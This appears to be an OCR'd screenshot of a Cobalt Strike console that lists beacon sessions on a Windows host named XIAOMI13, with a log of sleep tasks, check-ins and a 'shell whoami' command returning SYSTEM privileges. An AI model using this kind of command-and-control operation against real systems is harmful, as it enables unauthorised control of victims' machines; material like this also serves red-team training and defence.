 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
internal user computer note pid last
10.0.75.1 SYSTEM * XIAOMI13 Bid: 17609 Arch: x64 V... 1852 3s
10.0.75.1 e0267730 * XIAOMI13 Bid: 11231 Arch: x64 V... 9424 265ms
10.0.75.1 SYSTEM * XIAOMI13 Bid: 57984 Arch: x64 V... 12780 13s
Event Log X Beacon 10.0.75.1@9424 X Beacon 10.0.75.1@1852 X
[*] Tasked beacon to sleep for 30s (30% jitter)
[*] Tasked beacon to sleep for 30s (30% jitter)
[*] Tasked beacon to sleep for 30s (30% jitter)
[*] Tasked beacon to sleep for 30s (30% jitter)
[*] Tasked beacon to sleep for 30s (30% jitter)
[*] Tasked beacon to sleep for 30s (30% jitter)
[*] Tasked beacon to sleep for 30s (30% jitter)
[*] Tasked beacon to sleep for 30s (30% jitter)
[*] Tasked beacon to sleep for 30s (30% jitter)
[*] Tasked beacon to sleep for 30s (30% jitter)
[+] host called home, sent: 176 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
[XIAOMI13] SYSTEM */1852 (x64) Bid: 17609 Arch: x64 Ver: 6.2 last: 3s
beacon>